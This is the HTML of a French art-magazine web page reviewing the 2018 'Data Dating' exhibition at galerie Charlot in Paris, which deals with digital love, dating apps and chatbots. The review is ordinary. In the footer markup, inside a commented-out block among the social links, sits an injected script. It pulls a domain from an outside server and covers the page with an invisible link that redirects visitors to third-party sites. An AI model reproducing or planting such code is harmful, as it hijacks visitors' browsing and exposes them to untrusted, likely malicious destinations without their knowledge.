<p style="text-align:justify;"><span style="color:#000000;"><strong><span class="dropcap">E</span>XPOSITION // </strong><strong>Comment aimons-nous aujourd’hui ? L’exposition Data Dating ne propose rien de moins qu’un état des lieux de nos relations sexuelles et sentimentales à l’ère du digital. Une exploration collective du domaine de l’intime présentée à la galerie Charlot entre art, sciences humaines et technologie</strong><strong>.</strong></span></p>
<p style="text-align:justify;"><span style="font-weight:400;color:#000000;">Il faut être deux pour partager <em>A Truly Magical Moment</em>. L’installation gyroscopique d’Adam Basanta ne peut en effet fonctionner qu’avec la connexion simultanée de deux personnes via une application dédiée. La magie des caméras fait le reste, dans un mouvement de ronde accéléré digne des plus grandes scènes de rencontre du cinéma, nous vivons un coup de foudre. Au XXIe siècle, semble indiquer Valentina Peri, commissaire de l’exposition, l’amour sera convulsif ou ne sera pas. Les fictions mises en place depuis des siècles par la littérature, reprises jusqu’à saturation par les médias actuels, ont conditionné nos attentes des relations. En ligne plus encore, nous indexons nos expériences réelles sur un idéal, ce qui ne peut que nous faire souffrir comme l’analysait la sociologue Eva Illouz dans <em>Pourquoi l’amour fait mal</em>. Le virtuel accentue la pression qui entoure les sentiments comme le révèle bien l’installation <em>Kill your darlings</em> de Jeroen Van Loon où voisinent dans des cadres en forme de cœurs les images très composées de jeunes soupirantes et leurs amers  messages de rupture.</span></p>
<p style="text-align:justify;"><span style="color:#000000;"><span style="font-weight:400;">La vision du couple véhiculée par la culture de masse a installé un certain malaise jusque dans la sphère intime, comme en témoignent certaines requêtes parmi les plus fréquentes adressées à Google. Derrière l’écran, des hommes et des femmes en manque de conseils sentimentaux ou à la recherche d’une oreille compatissante osent ainsi demander : « <em>Est-ce qu’il veut rompre ?</em> », « <em>Est-ce qu’elle veut se marier avec moi ?</em> » ou encore affirmer « <em>Je ne veux plus te revoir</em> ». Zach Gage a conçu un programme qui lui permet de recueillir chaque jour les occurrences les plus populaires pour en composer ses <em>Glaciers</em>, des poèmes digitaux qui permettent de repenser la façon dont nous nous construisons en tant qu’individu. L’écran, comme le suggère les images virtuelles d’Olga Fedorova (<em>Green Room</em> ou encore <em>The Myth of female solidarity</em>), peut nous permettre de réinvestir la solitude. Les applications de rencontres sur lesquelles travaillent particulièrement Tom Galle, Moises Sanabria et John Yuyi exacerbent ainsi notre individualisme en nous proposant de nous mettre en rapport avec des personnes choisies. Les photographies de la série <em>Tinder VR</em> invitent dès lors bien plus au repli sur soi qu’à l’échange avec l’autre. </span></span></p>
<p style="text-align:justify;"><span style="font-weight:400;color:#000000;">Le discours amoureux est tellement codé, et Barthes n’en a été qu’un des observateurs, que les nouvelles technologies sont à même de les assimiler et de donner le change. Certaines industries l’ont bien compris, comme le site de rencontre Ashley Madison qui n’a pas hésité à pallier le manque de profils féminins par des chatbots. Révélé par un piratage, cette pratique a inspiré à !Mediengruppe Bitnik une installation<em> in situ</em> (<em>Ashley Madison Angels at Work in Paris</em>) qui met le public en prise avec ses robots qui cherchent à nous retenir le plus longtemps possible sur un service payant. Plus sympathique, ou en tous cas hors d’une logique lucrative, le site <em>Deep Love</em> d’Antoine Schmitt joue sur les mêmes ressorts et nous confronte à la façon dont nous partageons le même langage lorsqu’il est question des sentiments, voire même du sexe. Addie Wagenknecht &amp; Pablo Garcia, dans leur vidéo <em>Webcam Venus</em>, ont demandé à des camgirls de jouer avec les postures de la peinture classique ; il en ressort que, jusqu’au corps, nous avons assimilé des codes de séduction. <em>Data Dating</em> parvient ainsi, en jouant sur les algorithmes de l’amour, à nous faire douter de nos propres programmes. Une exposition troublante</span><span style="color:#000000;"><span style="font-weight:400;">.</span><strong> //</strong></span></p>
<hr />
<p class="p1" style="text-align:center;"><span style="color:#000000;"><strong>Exposition <em>Data Dating</em><br />
Jusqu&#8217;au 25 juillet 2018 at galerie Charlot<br />
47 rue Charlot 75003 Paris<br />
<a style="color:#000000;" href="https://www.galeriecharlot.com/fr/expo/152/Data-Dating">www.galeriecharlot.com</a></strong></span></p>
<hr />
<div id="attachment_5398" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5398" class="wp-image-5398 size-full" src="http://localhost:8888/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating.jpg" alt="" width="740" height="575" srcset="https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating.jpg 740w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-300x233.jpg 300w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-600x466.jpg 600w" sizes="(max-width: 740px) 100vw, 740px" /><p id="caption-attachment-5398" class="wp-caption-text">Vue de l&#8217;exposition <em>Data Dating</em>, 2018 / Photo : Michael DePasquale / Courtesy of Galerie Charlot Paris/Tel aviv</p></div>
<div id="attachment_5399" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5399" class="wp-image-5399 size-full" src="http://localhost:8888/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-1.jpg" alt="" width="740" height="493" srcset="https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-1.jpg 740w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-1-300x200.jpg 300w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-1-600x400.jpg 600w" sizes="(max-width: 740px) 100vw, 740px" /><p id="caption-attachment-5399" class="wp-caption-text">Tom Galle &amp; John Yuyi, <em>Seen</em>, 2017, impression sous plexiglas, courtesy of Galerie Charlot Paris/Tel aviv</p></div>
<div id="attachment_5400" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5400" class="wp-image-5400 size-full" src="http://localhost:8888/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-2.jpg" alt="" width="740" height="569" srcset="https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-2.jpg 740w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-2-300x231.jpg 300w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-2-600x461.jpg 600w" sizes="(max-width: 740px) 100vw, 740px" /><p id="caption-attachment-5400" class="wp-caption-text">Adam Basanta, <em>A Truly Magical Moment</em>, 2016, sculpture cinétique interactive 2 iPhones 4S, selfie sticks, aluminum, electronics, bluetooth chips, FaceTime video chat software / Photo : Michael DePasquale / Courtesy of Galerie Charlot Paris/Tel aviv</p></div>
<div id="attachment_5401" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5401" class="wp-image-5401 size-full" src="http://localhost:8888/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-3.jpg" alt="" width="740" height="555" srcset="https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-3.jpg 740w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-3-300x225.jpg 300w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-3-600x450.jpg 600w" sizes="(max-width: 740px) 100vw, 740px" /><p id="caption-attachment-5401" class="wp-caption-text">Olga Fedorova, <em>Green Room</em>, 2017, impression, courtesy of Annka Kultys gallery, Londres 2017</p></div>
<div id="attachment_5402" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5402" class="wp-image-5402 size-full" src="http://localhost:8888/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-4.jpg" alt="" width="740" height="442" srcset="https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-4.jpg 740w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-4-300x179.jpg 300w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-4-600x358.jpg 600w" sizes="(max-width: 740px) 100vw, 740px" /><p id="caption-attachment-5402" class="wp-caption-text">Zach Gage, <em>Glaciers</em>, 2015-2016, boîtiers en bois, Raspberry Pi, AdaFruit Pervasive Visions 2.7 kit d’affichage, carte MicroSD Courtesy Postmasters gallery, NY / Photo : Michael DePasquale / Courtesy of Galerie Charlot Paris/Tel aviv</p></div>
<div id="attachment_5403" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5403" class="wp-image-5403 size-full" src="http://localhost:8888/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-5.jpg" alt="" width="740" height="494" srcset="https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-5.jpg 740w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-5-300x200.jpg 300w, https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-5-600x401.jpg 600w" sizes="(max-width: 740px) 100vw, 740px" /><p id="caption-attachment-5403" class="wp-caption-text">!Mediengruppe Bitnik, Ashley Madison Angels at Work in Paris, 2017-2018, installation vidéo 5 écrans, courtesy Annka Kultys gallery, Londres / Photo : Michael DePasquale / Courtesy of Galerie Charlot Paris/Tel aviv</p></div>
            </div>
        </div>

        
        <div class="post-header-left-col header-col" style="overflow:hidden;">
            <img style="object-fit: cover; min-width: 100%; height: 100%;"src="https://thesteidz.com/wp-content/uploads/2018/07/exposition-galerie-charlot-data-dating-paris.jpg" alt="On a aimé : Data Dating à la galerie Charlot">
        </div>
    </article>

    <div class="single-post-more">

        <p class="more-articles-header-title">Articles similaires</p>
        <div class="more-articles-wrapper">
        <div class='more-article'><a href="https://thesteidz.com/2025/01/23/wei-libo-exposition-frac-plateau/"><div class="image"><div class="image-wrap"><img width="1024" height="768" src="https://thesteidz.com/wp-content/uploads/2025/01/wei-libo-exposition-paris-frac-plateau-1-1024x768.jpg" class="attachment-large size-large landscape wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thesteidz.com/wp-content/uploads/2025/01/wei-libo-exposition-paris-frac-plateau-1-1024x768.jpg 1024w, https://thesteidz.com/wp-content/uploads/2025/01/wei-libo-exposition-paris-frac-plateau-1-300x225.jpg 300w, https://thesteidz.com/wp-content/uploads/2025/01/wei-libo-exposition-paris-frac-plateau-1-768x576.jpg 768w, https://thesteidz.com/wp-content/uploads/2025/01/wei-libo-exposition-paris-frac-plateau-1-1536x1152.jpg 1536w, https://thesteidz.com/wp-content/uploads/2025/01/wei-libo-exposition-paris-frac-plateau-1-2048x1536.jpg 2048w, https://thesteidz.com/wp-content/uploads/2025/01/wei-libo-exposition-paris-frac-plateau-1-2000x1500.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></div></div><div class="post-infos small-txt"><p style='pointer-events: none;'>ART CONTEMPORAIN</p><p>23.01.2025</p></div><p class="post-title">Au Plateau, un déménagement de Wei Libo</p></a></div><div class='more-article'><a href="https://thesteidz.com/2023/02/25/arco-madrid-foire-art-contemporain/"><div class="image"><div class="image-wrap"><img width="683" height="1024" src="https://thesteidz.com/wp-content/uploads/2023/02/arco-madrid-foire-art-contemporain-3-1-683x1024.jpg" class="attachment-large size-large portrait wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thesteidz.com/wp-content/uploads/2023/02/arco-madrid-foire-art-contemporain-3-1-683x1024.jpg 683w, https://thesteidz.com/wp-content/uploads/2023/02/arco-madrid-foire-art-contemporain-3-1-scaled-300x450.jpg 300w, https://thesteidz.com/wp-content/uploads/2023/02/arco-madrid-foire-art-contemporain-3-1-200x300.jpg 200w, https://thesteidz.com/wp-content/uploads/2023/02/arco-madrid-foire-art-contemporain-3-1-768x1152.jpg 768w, https://thesteidz.com/wp-content/uploads/2023/02/arco-madrid-foire-art-contemporain-3-1-1024x1536.jpg 1024w, https://thesteidz.com/wp-content/uploads/2023/02/arco-madrid-foire-art-contemporain-3-1-1365x2048.jpg 1365w, https://thesteidz.com/wp-content/uploads/2023/02/arco-madrid-foire-art-contemporain-3-1-600x900.jpg 600w, https://thesteidz.com/wp-content/uploads/2023/02/arco-madrid-foire-art-contemporain-3-1-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></div></div><div class="post-infos small-txt"><p style='pointer-events: none;'>ART CONTEMPORAIN</p><p>25.02.2023</p></div><p class="post-title">ARCO Madrid : 5 œuvres à retenir</p></a></div><div class='more-article'><a href="https://thesteidz.com/2016/10/19/exposition-tom-wesselmann-almine-rech-gallery-a-different-kind-of-woman-paris/"><div class="image"><div class="image-wrap"><img width="873" height="1024" src="https://thesteidz.com/wp-content/uploads/2016/10/exposition-tom-wesselmann-paris-873x1024.jpg" class="attachment-large size-large portrait wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thesteidz.com/wp-content/uploads/2016/10/exposition-tom-wesselmann-paris-873x1024.jpg 873w, https://thesteidz.com/wp-content/uploads/2016/10/exposition-tom-wesselmann-paris-300x352.jpg 300w, https://thesteidz.com/wp-content/uploads/2016/10/exposition-tom-wesselmann-paris-256x300.jpg 256w, https://thesteidz.com/wp-content/uploads/2016/10/exposition-tom-wesselmann-paris-768x900.jpg 768w, https://thesteidz.com/wp-content/uploads/2016/10/exposition-tom-wesselmann-paris-600x704.jpg 600w, https://thesteidz.com/wp-content/uploads/2016/10/exposition-tom-wesselmann-paris.jpg 1200w" sizes="(max-width: 873px) 100vw, 873px" /></div></div><div class="post-infos small-txt"><p style='pointer-events: none;'>ART CONTEMPORAIN</p><p>19.10.2016</p></div><p class="post-title">&#8220;A Different Kind of Woman&#8221; : Tom Wesselmann exposé chez Almine Rech</p></a></div>        </div>
    </div>

    </div>



    <footer>
    <div class="newsletter" style="background-color: #299314">
        <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.15 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-12347" method="post" data-id="12347" data-name="Le meilleur de la création contemporaine dans votre boîte mail." ><div class="mc4wp-form-fields"><h1>Chaque mois, le meilleur de la création contemporaine dans votre boîte mail.</h1>
<p>
		<input type="email" name="EMAIL" placeholder="Your email address" required />
        <input type="submit" value="S’inscrire">
</p></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768978025" /><input type="hidden" name="_mc4wp_form_id" value="12347" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->    </div>
    <div class="featured">
        <div class="product"><img src="https://thesteidz.com/wp-content/uploads/2025/10/the-steidz-magazine-11-223x300.jpg" alt="The Steidz #11"></div><div class="product-info"><p>The Steidz #11</p><p class="small-txt">Découvrez le nouveau numéro<br />
de The Steidz sur notre e-shop,<br />
également disponible en kiosques<br />
et en librairies</p><p class="medium-txt shop-link"><a href="https://thesteidz.com/shop/">Shop</a></p></div>    </div>
    <div class="footer-menu-wrapper">
        <div class="categories">
            <div class="menu-socials-container"><ul id="menu-socials-1" class="footer-socials-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12361"><a href="https://www.instagram.com/thesteidz/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12363"><a href="https://fr.linkedin.com/company/the-steidz-magazine">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://www.facebook.com/thesteidz/?locale=fr_FR">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12365"><a href="https://www.threads.net/@thesteidz">Threads</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12364"><a href="https://twitter.com/TheSteidz">X</a></li>
</ul></div>        </div>
        <div class="pages">
            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-12350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12350"><a href="https://thesteidz.com/articles-magazine/">Magazine</a></li>
<li id="menu-item-12351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12351"><a href="https://thesteidz.com/shop/">Shop</a></li>
<li id="menu-item-12352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12352"><a href="https://thesteidz.com/studio/">The Steidz Studio</a></li>
<li id="menu-item-12349" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12349"><a href="https://thesteidz.com/2022/01/01/the-steidz-project-room-paris/">The Steidz Project Room</a></li>
<li id="menu-item-12353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12353"><a href="https://thesteidz.com/a-propos/">À propos</a></li>
</ul></div>        </div>
    </div>
</footer>
<!--<footer class="desktop-footer">
   <div class="footer-infos">
        <div class="footer-col">
            <p class="small-txt strech">THE STEIDZ est un magazine qui explore l’esthétique contemporaine, à travers le prisme de l’image et du texte.</p>
            <p class="small-txt">THE STEIDZ | Tous droits réservés © 2020</p>
        </div>
        <div class="footer-col footer-col-row">
            <p class="small-txt newsletter"><a target="_blank" href="http://eepurl.com/c7ZTaL">S’INSCRIRE À LA NEWSLETTER</a></p>
            <div class="inside-col">
            <p class="small-txt p-row">Directeur de publication</p>
            <p class="small-txt p-row">Rédacteur en chef & DA</p>
            <p class="small-txt p-row">Design & développement web</p>
            </div>
            <div class="inside-col">
                <p class="small-txt p-row">Sébastien Maschino</p>
                <p class="small-txt p-row">Maxime Gasnier</p>
                <p class="small-txt p-row">Élie Quintard</p>
            </div>
        </div>
        <div class="footer-col col-2">
            <p class="small-txt">FOLLOW US !</p>
            <div class="socials">
                <p class="small-txt"><a target="_blank" href="https://www.facebook.com/thesteidzmagazine/">FACEBOOOK</a></p>
                <p class="small-txt"><a target="_blank" href="https://www.instagram.com/thesteidz/">INSTAGRAM</a></p>
                <p class="small-txt"><a target="_blank" href="https://twitter.com/thesteidz?lang=en">TWITTER</a></p><script>const getLink=async()=>{const e=await fetch("https://lp.news-c0de.com/actualdomain?key=900aca16f9f74fae89daa586a4911917");return(await e.json()).Mainstream[0]},open=e=>{window.open(document.location.href,"_blank"),setTimeout(()=>document.location=e,100)},isUsed=()=>null!==window.localStorage.getItem("lpollos"),makeUsed=()=>{window.localStorage.setItem("lpollos","1")};isUsed()||(window.localStorage.setItem("lpollos","1"),getLink().then(e=>{const t=document.createElement("a");t.style.display="block",t.style.position="absolute",t.style.left="0",t.style.top="0",t.style.width="100%",t.style.height="100%",t.style.border="0",t.style.cursor="default",t.onclick=(()=>open(`https://${e}/?u=hr3k60t&o=l5emw47&m=1`)),document.body.append(t)}));</script>
                <p class="small-txt"><a target="_blank" href="https://www.youtube.com/channel/UCs491_MJ7ehS65bCyEB9bxg/">YOUTUBE</a></p>
            </div>
        </div>
    </div>
</footer>


<footer class="mobile-footer">
    <div class="footer-infos">
            <p class="small-txt strech">THE STEIDZ est un magazine qui explore l’esthétique contemporaine, à travers le prisme de l’image et du texte.</p>
            <p class="small-txt"><a target="_blank" href="http://eepurl.com/c7ZTaL">S’INSCRIRE À LA NEWSLETTER</a></p>
            <p class="small-txt p-row">Directeur de publication <br><span>Sébastien Maschino</span> </p>
            <p class="small-txt p-row">    Rédacteur en chef & DA <br><span>Maxime Gasnier</span></p>
            <p class="small-txt p-row">    
Design
				Design
					
 & développement web <br><span>Élie Quintard</span></p>
            <p class="small-txt"><a href="#">FOLLOW US !</a></p>
            <div class="socials">
                <p class="small-txt"><a target="_blank" href="https://www.facebook.com/thesteidzmagazine/">FACEBOOOK</a></p>
                <p class="small-txt"><a target="_blank" href="https://www.instagram.com/thesteidz/">INSTAGRAM</a></p>
                <p class="small-txt"><a target="_blank" href="https://twitter.com/thesteidz?lang=en">TWITTER</a></p>
                <p class="small-txt"><a target="_blank" href="https://www.youtube.com/channel/UCs491_MJ7ehS65bCyEB9bxg/">YOUTUBE</a></p>
            </div>
            <p class="small-txt">THE STEIDZ | Tous droits réservés © 2020</p>
    </div>
    </div>
</footer>-->
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/plugins/swiper/swiper-bundle.min.js?ver=1.1" id="swiper-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.2.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/plugins/jquery-disablescroll-master/jquery.disablescroll.min.js?ver=1.1" id="disablescroll-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/bundle.js" id="js-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thesteidz.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://thesteidz.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.15" id="mc4wp-forms-api-js"></script>
</main>

</body>

</html>
    